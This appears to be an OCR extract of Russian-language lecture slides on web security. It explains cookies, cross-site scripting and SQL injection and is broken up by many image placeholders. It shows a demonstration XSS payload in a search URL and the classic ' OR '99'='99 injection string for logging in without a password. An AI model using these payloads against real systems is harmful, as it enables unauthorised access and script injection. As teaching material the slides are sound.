

...  $<$ tr $>$ 

...

 <td valign="center"><input class="inputtext" type="text" name="q" value="What Is Web Security">\*/td> <td valign="center"><input type="submit" class="inputbutton" value="Искать"></td>  $<$ /tr $>$ 

#### **Наглядный пример уязвимости типа «Межсайтовое выполнение сценариев»**



### **Cookie**

*Куки* (*Cookies*) ― небольшой фрагмент служебной информации, помещаемый вебсистемой на КС пользователя в небольших файлах или оперативной памяти для идентификации пользователя при повторном обращении к системе

Куки могут содержать:

- пароль в открытом виде
- 
- 
- образ пароля (значение
- 
- хеш-функции)
- идентификатор сеанса







45

http://192.168.10.1/search.php?q=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&r=0&s=Search

SIGMA Corporation: Search

### в поле «Search»: <script>alert("XSS")</script>.



### **XSS**



### **XSS**



### **XSS**

b









# **SQL injection**

Механизм атаки веб-приложений, которые используют введенные пользователем данные в SQL запросах без предварительной обработки, необходимой для удаления потенциально опасных символов и зарезервированных слов

Позволяет атакующему выполнять несанкционированные SQL-запросы к базе данных: сведения об именах и паролях пользователей webприложения, позволить прочитать некоторую недоступную по задумке разработчиков информацию

## **SQL Injection**

### **SELECT список\_полей FROM имя\_таблицы WHERE поле\_таблицы = 'введенная\_строка'**

**введенная\_строка** — адрес электронной почты, имя пользователя, пароль и т. д.

Результат — несколько полей базы данных (одна строка)

### **SQL Injection**

**введенная\_строка = 1' OR '99' = '99**

### **SELECT список\_полей FROM имя\_таблицы WHERE поле\_таблицы = '1' OR '99' = '99'**

Результат — все поля таблицы (первая строка)

## **Регистрация без знания пароля пользователя**





**1251** 

### **SQL-инъекции**

#### **Edit Request**

Intercept requests :  $\boxed{\mathsf{v}}$  Intercept responses :  $\boxed{\phantom{0}}$ 



# **Наглядный пример внедрения операторов SQL**

